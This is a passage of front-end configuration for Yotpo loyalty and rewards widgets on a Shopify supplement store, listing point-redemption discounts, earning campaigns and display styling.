                      "redemption-464834-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-464834-settings-cost-font-size": "20",
                      "redemption-464834-settings-cost-text": "{{points}} POINTS",
                      "redemption-464834-settings-coupon-cost-font-size": "15",
                      "redemption-464834-settings-coupon-reward-font-size": "29",
                      "redemption-464834-settings-discount-amount-cents": "500",
                      "redemption-464834-settings-discount-type": "ordergroove_fixed_amount",
                      "redemption-464834-settings-reward": "$5 OFF",
                      "redemption-464834-settings-reward-color": "rgba(204,167,45,1)",
                      "redemption-464834-settings-reward-font-size": "30",
                      "redemption-464834-settings-success-message-text": "Discount Applied",
                      "redemption-464835-displayname": "$10 off S\u0026S",
                      "redemption-464835-settings-button-color": "rgba(204,167,45,1)",
                      "redemption-464835-settings-button-text": "REDEEM",
                      "redemption-464835-settings-button-text-color": "rgba(255,255,255,1)",
                      "redemption-464835-settings-button-type": "rounded_filled_rectangle",
                      "redemption-464835-settings-call-to-action-button-text": "REDEEM",
                      "redemption-464835-settings-cost": "100",
                      "redemption-464835-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-464835-settings-cost-font-size": "20",
                      "redemption-464835-settings-cost-text": "{{points}} POINTS",
                      "redemption-464835-settings-coupon-cost-font-size": "15",
                      "redemption-464835-settings-coupon-reward-font-size": "29",
                      "redemption-464835-settings-discount-amount-cents": "1000",
                      "redemption-464835-settings-discount-type": "ordergroove_fixed_amount",
                      "redemption-464835-settings-reward": "$10 OFF",
                      "redemption-464835-settings-reward-color": "rgba(204,167,45,1)",
                      "redemption-464835-settings-reward-font-size": "30",
                      "redemption-464835-settings-success-message-text": "Discount Applied",
                      "redemption-464836-displayname": "$20 off S\u0026S",
                      "redemption-464836-settings-button-color": "rgba(204,167,45,1)",
                      "redemption-464836-settings-button-text": "REDEEM",
                      "redemption-464836-settings-button-text-color": "rgba(255,255,255,1)",
                      "redemption-464836-settings-button-type": "rounded_filled_rectangle",
                      "redemption-464836-settings-call-to-action-button-text": "REDEEM",
                      "redemption-464836-settings-cost": "200",
                      "redemption-464836-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-464836-settings-cost-font-size": "20",
                      "redemption-464836-settings-cost-text": "{{points}} POINTS",
                      "redemption-464836-settings-coupon-cost-font-size": "15",
                      "redemption-464836-settings-coupon-reward-font-size": "29",
                      "redemption-464836-settings-discount-amount-cents": "2000",
                      "redemption-464836-settings-discount-type": "ordergroove_fixed_amount",
                      "redemption-464836-settings-reward": "$20 OFF",
                      "redemption-464836-settings-reward-color": "rgba(204,167,45,1)",
                      "redemption-464836-settings-reward-font-size": "30",
                      "redemption-464836-settings-success-message-text": "Discount Applied",
                      "redemption-464837-displayname": "$50 off S\u0026S",
                      "redemption-464837-settings-button-color": "rgba(204,167,45,1)",
                      "redemption-464837-settings-button-text": "REDEEM",
                      "redemption-464837-settings-button-text-color": "rgba(255,255,255,1)",
                      "redemption-464837-settings-button-type": "rounded_filled_rectangle",
                      "redemption-464837-settings-call-to-action-button-text": "REDEEM",
                      "redemption-464837-settings-cost": "500",
                      "redemption-464837-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-464837-settings-cost-font-size": "20",
                      "redemption-464837-settings-cost-text": "{{points}} POINTS",
                      "redemption-464837-settings-coupon-cost-font-size": "15",
                      "redemption-464837-settings-coupon-reward-font-size": "29",
                      "redemption-464837-settings-discount-amount-cents": "5000",
                      "redemption-464837-settings-discount-type": "ordergroove_fixed_amount",
                      "redemption-464837-settings-reward": "$50 OFF",
                      "redemption-464837-settings-reward-color": "rgba(204,167,45,1)",
                      "redemption-464837-settings-reward-font-size": "30",
                      "redemption-464837-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "selected-extensions": [
                        "464834",
                        "464835",
                        "464836",
                        "464837"
                      ],
                      "selected-redemptions-modes": "subscription",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "rgba(84,84,84,1)",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "rgba(204,167,45,1)",
                      "subscription-headline-color": "rgba(84,84,84,1)",
                      "subscription-headline-font-size": 14,
                      "subscription-points-headline-text": "your points balance:",
                      "subscription-points-subtitle-text": "{{current_point_balance}} POINTS",
                      "subscription-redemptions-description": "Apply your points to your next Autoship order.",
                      "subscription-redemptions-headline": "AUTOSHIP DISCOUNT",
                      "subscription-subtitle-color": "rgba(84,84,84,1)",
                      "subscription-subtitle-font-size": 20,
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "42250": {
                    instanceId: "42250",
                    instanceVersionId: "323667901",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "headline-color": "rgba(84,84,84,1)",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "filson@600|",
                      "redemption-043619-displayname": "Tile 4 (043619)",
                      "redemption-043619-settings-cost": "500 points",
                      "redemption-043619-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-043619-settings-cost-font-size": "20",
                      "redemption-043619-settings-reward": "$50",
                      "redemption-043619-settings-reward-color": "rgba(0,130,73,1)",
                      "redemption-043619-settings-reward-font-size": 32,
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "50 points",
                      "redemption-1-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$5",
                      "redemption-1-settings-reward-color": "rgba(0,130,73,1)",
                      "redemption-1-settings-reward-font-size": 32,
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "100 points",
                      "redemption-2-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$10",
                      "redemption-2-settings-reward-color": "rgba(0,130,73,1)",
                      "redemption-2-settings-reward-font-size": 32,
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "200 points",
                      "redemption-3-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$20",
                      "redemption-3-settings-reward-color": "rgba(0,130,73,1)",
                      "redemption-3-settings-reward-font-size": 32,
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "arial@|",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3",
                        "043619"
                      ],
                      "view-layout": "redemptions-only",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use Your Points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "42249": {
                    instanceId: "42249",
                    instanceVersionId: "358891778",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v0.13.0-4770.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-690286-background-color": "rgba(243,247,237,1)",
                      "campaign-item-690286-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690286-background-type": "color",
                      "campaign-item-690286-border-color": "rgba(0,0,0,0)",
                      "campaign-item-690286-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690286-description-font-size": "18",
                      "campaign-item-690286-exclude_audience_names": "",
                      "campaign-item-690286-hover-view-tile-message": "Earn 10 points when you create an account",
                      "campaign-item-690286-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-690286-icon-type": "defaultIcon",
                      "campaign-item-690286-include_audience_ids": "1",
                      "campaign-item-690286-include_audience_names": "All customers",
                      "campaign-item-690286-special-reward-enabled": "false",
                      "campaign-item-690286-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-690286-special-reward-headline-text": "Just for you!",
                      "campaign-item-690286-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-690286-special-reward-headline-title-font-size": "16",
                      "campaign-item-690286-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-690286-tile-description": "Create an account",
                      "campaign-item-690286-tile-reward": "10 Points",
                      "campaign-item-690286-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690286-title-font-size": "27",
                      "campaign-item-690286-type": "CreateAccountCampaign",
                      "campaign-item-690287-action-tile-action-text": "Add My Birthday",
                      "campaign-item-690287-action-tile-birthday-ask-year": "false",
                      "campaign-item-690287-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-690287-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-690287-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-690287-action-tile-title": "Earn 100 points on your birthday",
                      "campaign-item-690287-background-color": "rgba(243,247,237,1)",
                      "campaign-item-690287-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690287-background-type": "color",
                      "campaign-item-690287-border-color": "rgba(0,0,0,0)",
                      "campaign-item-690287-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690287-description-font-size": "18",
                      "campaign-item-690287-exclude_audience_names": "",
                      "campaign-item-690287-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-690287-icon-type": "defaultIcon",
                      "campaign-item-690287-include_audience_ids": "1",
                      "campaign-item-690287-include_audience_names": "All customers",
                      "campaign-item-690287-special-reward-enabled": "false",
                      "campaign-item-690287-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-690287-special-reward-headline-text": "Just for you!",
                      "campaign-item-690287-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-690287-special-reward-headline-title-font-size": "16",
                      "campaign-item-690287-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-690287-tile-description": "Happy Birthday",
                      "campaign-item-690287-tile-reward": "100 Points",
                      "campaign-item-690287-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690287-title-font-size": "27",
                      "campaign-item-690287-type": "BirthdayCampaign",
                      "campaign-item-690288-background-color": "rgba(243,247,237,1)",
                      "campaign-item-690288-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690288-background-type": "color",
                      "campaign-item-690288-border-color": "rgba(0,0,0,0)",
                      "campaign-item-690288-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690288-description-font-size": "18",
                      "campaign-item-690288-exclude_audience_names": "",
                      "campaign-item-690288-hover-view-tile-message": "Earn 1 point for every $1 you spend in our store",
                      "campaign-item-690288-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-690288-icon-type": "defaultIcon",
                      "campaign-item-690288-include_audience_ids": "1",
                      "campaign-item-690288-include_audience_names": "All customers",
                      "campaign-item-690288-special-reward-enabled": "false",
                      "campaign-item-690288-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-690288-special-reward-headline-text": "Just for you!",
                      "campaign-item-690288-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-690288-special-reward-headline-title-font-size": "16",
                      "campaign-item-690288-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-690288-tile-description": "Make a purchase",
                      "campaign-item-690288-tile-reward": "1 Point Per $1.00",
                      "campaign-item-690288-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690288-title-font-size": "27",
                      "campaign-item-690288-type": "PointsForPurchasesCampaign",
                      "campaign-item-726558-action-tile-action-text": "Visit and Like Us",
                      "campaign-item-726558-action-tile-title": "Earn 10 points when you visit and like our Facebook page",
                      "campaign-item-726558-background-color": "rgba(243,247,237,1)",
                      "campaign-item-726558-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726558-background-type": "color",
                      "campaign-item-726558-border-color": "rgba(0,0,0,0)",
                      "campaign-item-726558-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726558-description-font-size": "18",
                      "campaign-item-726558-exclude_audience_names": "",
                      "campaign-item-726558-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-726558-icon-type": "defaultIcon",
                      "campaign-item-726558-include_audience_ids": "1",
                      "campaign-item-726558-include_audience_names": "All customers",
                      "campaign-item-726558-special-reward-enabled": "false",
                      "campaign-item-726558-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-726558-special-reward-headline-text": "Just for you!",
                      "campaign-item-726558-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-726558-special-reward-headline-title-font-size": "16",
                      "campaign-item-726558-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-726558-tile-description": "Like us on Facebook",
                      "campaign-item-726558-tile-reward": "10 Points",
                      "campaign-item-726558-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726558-title-font-size": "27",
                      "campaign-item-726558-type": "FacebookPageVisitCampaign",
                      "campaign-item-726568-action-tile-action-text": "Follow Us",
                      "campaign-item-726568-action-tile-title": "Earn 10 points when you follow us on Instagram",
                      "campaign-item-726568-background-color": "rgba(243,247,237,1)",
                      "campaign-item-726568-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726568-background-type": "color",
                      "campaign-item-726568-border-color": "rgba(0,0,0,0)",
                      "campaign-item-726568-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726568-description-font-size": "18",
                      "campaign-item-726568-exclude_audience_names": "",
                      "campaign-item-726568-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-726568-icon-type": "defaultIcon",
                      "campaign-item-726568-include_audience_ids": "1",
                      "campaign-item-726568-include_audience_names": "All customers",
                      "campaign-item-726568-special-reward-enabled": "false",
                      "campaign-item-726568-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-726568-special-reward-headline-text": "Just for you!",
                      "campaign-item-726568-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-726568-special-reward-headline-title-font-size": "16",
                      "campaign-item-726568-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-726568-tile-description": "Follow us on Instagram",
                      "campaign-item-726568-tile-reward": "10 Points",
                      "campaign-item-726568-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726568-title-font-size": "27",
                      "campaign-item-726568-type": "InstagramFollowCampaign",
                      "campaign-item-726570-background-color": "rgba(243,247,237,1)",
                      "campaign-item-726570-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726570-background-type": "color",
                      "campaign-item-726570-border-color": "rgba(0,0,0,0)",
                      "campaign-item-726570-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726570-description-font-size": "18",
                      "campaign-item-726570-exclude_audience_names": "",
                      "campaign-item-726570-hover-view-tile-message": "Earn 25 points when you make 4 purchases ($50 min)",
                      "campaign-item-726570-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-726570-icon-type": "defaultIcon",
                      "campaign-item-726570-include_audience_ids": "1",
                      "campaign-item-726570-include_audience_names": "All customers",
                      "campaign-item-726570-special-reward-enabled": "false",
                      "campaign-item-726570-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-726570-special-reward-headline-text": "Just for you!",
                      "campaign-item-726570-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-726570-special-reward-headline-title-font-size": "16",
                      "campaign-item-726570-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-726570-tile-description": "Make 4 Purchases",
                      "campaign-item-726570-tile-reward": "25 Points",
                      "campaign-item-726570-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726570-title-font-size": "27",
                      "campaign-item-726570-type": "TransactionBasedCampaign",
                      "campaign-item-726580-background-color": "rgba(243,247,237,1)",
                      "campaign-item-726580-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726580-background-type": "color",
                      "campaign-item-726580-border-color": "rgba(0,0,0,0)",
                      "campaign-item-726580-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726580-description-font-size": "18",
                      "campaign-item-726580-exclude_audience_names": "",
                      "campaign-item-726580-hover-view-tile-message": "Earn 15 points for leaving a review",
                      "campaign-item-726580-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-726580-icon-type": "defaultIcon",
                      "campaign-item-726580-include_audience_ids": "1",
                      "campaign-item-726580-include_audience_names": "All customers",
                      "campaign-item-726580-special-reward-enabled": "false",
                      "campaign-item-726580-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-726580-special-reward-headline-text": "Just for you!",
                      "campaign-item-726580-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-726580-special-reward-headline-title-font-size": "16",
                      "campaign-item-726580-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-726580-tile-description": "Leave a Review",
                      "campaign-item-726580-tile-reward": "15 points",
                      "campaign-item-726580-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726580-title-font-size": "27",
                      "campaign-item-726580-type": "YotpoReviewCampaign",
                      "campaign-item-779700-action-tile-action-text": "Sign up Here",
                      "campaign-item-779700-action-tile-title": "Earn 15 points when you subscribe to our Newsletter",
                      "campaign-item-779700-background-color": "rgba(243,247,237,1)",
                      "campaign-item-779700-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-779700-background-type": "color",
                      "campaign-item-779700-border-color": "rgba(0,0,0,0)",
                      "campaign-item-779700-custom-action-tile-action-url": "https://globalhealing.com/pages/email",
                      "campaign-item-779700-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-779700-description-font-size": "18",
                      "campaign-item-779700-exclude_audience_names": "",
                      "campaign-item-779700-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-779700-icon-type": "defaultIcon",
                      "campaign-item-779700-include_audience_ids": "1",
                      "campaign-item-779700-include_audience_names": "All customers",
                      "campaign-item-779700-special-reward-enabled": "false",
                      "campaign-item-779700-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-779700-special-reward-headline-text": "Just for you!",
                      "campaign-item-779700-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-779700-special-reward-headline-title-font-size": "16",
                      "campaign-item-779700-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-779700-tile-description": "Newsletter Subscription",
                      "campaign-item-779700-tile-reward": "15 Points",
                      "campaign-item-779700-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-779700-title-font-size": "27",
                      "campaign-item-779700-type": "CustomActionCampaign",
                      "campaign-item-779700-view-show-custom-action-button": "true",
                      "campaign-item-781522-background-color": "rgba(243,247,237,1)",
                      "campaign-item-781522-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-781522-background-type": "color",
                      "campaign-item-781522-border-color": "rgba(0,0,0,0)",
                      "campaign-item-781522-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-781522-description-font-size": "18",
                      "campaign-item-781522-exclude_audience_names": "",
                      "campaign-item-781522-hover-view-tile-message": "Earn 2 points for every $1 spent on your first  subscription order",
                      "campaign-item-781522-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-781522-icon-type": "defaultIcon",
                      "campaign-item-781522-include_audience_ids": "1",
                      "campaign-item-781522-include_audience_names": "All customers",
                      "campaign-item-781522-special-reward-enabled": "false",
                      "campaign-item-781522-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-781522-special-reward-headline-text": "Just for you!",
                      "campaign-item-781522-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-781522-special-reward-headline-title-font-size": "16",
                      "campaign-item-781522-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-781522-tile-description": "Subscription purchase",
                      "campaign-item-781522-tile-reward": "Two Points per Dollar",
                      "campaign-item-781522-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-781522-title-font-size": "27",
                      "campaign-item-781522-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-826863-action-tile-action-text": "Visit and Follow",
                      "campaign-item-826863-action-tile-title": "Earn 10 points when you follow us on TikTok",
                      "campaign-item-826863-background-color": "rgba(243,247,237,1)",
                      "campaign-item-826863-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-826863-background-type": "color",
                      "campaign-item-826863-border-color": "rgba(0,0,0,0)",
                      "campaign-item-826863-custom-action-tile-action-url": "#tikTokAction",
                      "campaign-item-826863-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-826863-description-font-size": "18",
                      "campaign-item-826863-displayname": "campaign-item-826863",
                      "campaign-item-826863-exclude_audience_names": "",
                      "campaign-item-826863-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-826863-icon-type": "defaultIcon",
                      "campaign-item-826863-include_audience_ids": "1",
                      "campaign-item-826863-include_audience_names": "All customers",
                      "campaign-item-826863-special-reward-enabled": "false",
                      "campaign-item-826863-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-826863-special-reward-headline-text": "Just for you!",
                      "campaign-item-826863-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-826863-special-reward-headline-title-font-size": "16",
                      "campaign-item-826863-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-826863-tile-description": "Follow us on TikTok",
                      "campaign-item-826863-tile-reward": "10 Points",
                      "campaign-item-826863-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-826863-title-font-size": "27",
                      "campaign-item-826863-type": "CustomActionCampaign",
                      "campaign-item-826863-view-show-custom-action-button": "true",
                      "campaign-item-909926-action-tile-action-text": "Sign up Here",
                      "campaign-item-909926-action-tile-title": "Earn 15 points when you subscribe to our SMS Program",
                      "campaign-item-909926-background-color": "rgba(243,247,237,1)",
                      "campaign-item-909926-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-909926-background-type": "color",
                      "campaign-item-909926-border-color": "rgba(0,0,0,0)",
                      "campaign-item-909926-custom-action-tile-action-url": "https://globalhealing.com/pages/sms",
                      "campaign-item-909926-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-909926-description-font-size": "18",
                      "campaign-item-909926-exclude_audience_names": "",
                      "campaign-item-909926-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-909926-icon-type": "customIcon",
                      "campaign-item-909926-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_09_13_19_39_44_619",
                      "campaign-item-909926-include_audience_ids": "1",
                      "campaign-item-909926-include_audience_names": "All customers",
                      "campaign-item-909926-special-reward-enabled": "false",
                      "campaign-item-909926-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-909926-special-reward-headline-text": "Just for you!",
                      "campaign-item-909926-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-909926-special-reward-headline-title-font-size": "16",
                      "campaign-item-909926-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-909926-tile-description": "SMS Program",
                      "campaign-item-909926-tile-reward": "15 Points",
                      "campaign-item-909926-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-909926-title-font-size": "27",
                      "campaign-item-909926-type": "CustomActionCampaign",
                      "campaign-item-909926-view-show-custom-action-button": "true",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "How to Earn Points",
                      "general-hover-tile-button-color": "rgba(0,130,73,1)",
                      "general-hover-tile-button-text-color": "rgba(255,255,255,1)",
                      "general-hover-tile-button-type": "rounded_filled_rectangle",
                      "general-hover-tile-color-overlay": "rgba(243,247,237,1)",
                      "general-hover-tile-text-color": "rgba(84,84,84,1)",
                      "headline-font-color": "rgba(84,84,84,1)",
                      "headline-font-size": "36px",
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "filson@|",
                      "secondary-text-font-name-and-url": "arial@|",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "690286",
                        "690287",
                        "690288",
                        "726580",
                        "781522",
                        "726570",
                        "726558",
                        "726568",
                        "826863",
                        "779700",
                        "909926"
                      ],
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "Global Healing",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//shopify.globalhealing.io/account/login",
                      "storeAccountRegistrationUrl": "https://shopify.globalhealing.io/account/register",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "42248": {
                    instanceId: "42248",
                    instanceVersionId: "323667904",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-my-rewards/app.v0.3.1-4820.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_08_07_10_24_15_757.css",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(84,84,84,1)",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "rgba(0,130,73,1)",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "rgba(84,84,84,1)",
                      "logged-out-headline-font-size": "36",
                      "logged-out-headline-text": "How it Works",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(0,130,73,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "filson@600|",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nget 10  points.",
                      "reward-step-1-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-1-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_07_580",
                      "reward-step-1-settings-title": "SIGN UP",
                      "reward-step-1-settings-title-color": "rgba(84,84,84,1)",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-2-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_23_729",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "rgba(84,84,84,1)",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-3-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_37_847",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "rgba(84,84,84,1)",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(0,0,0,0.41)",
                      "rewards-history-balance-display": "points",
                      "rewards-history-headline-color": "rgba(84,84,84,1)",
                      "rewards-history-headline-font-size": 32,
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
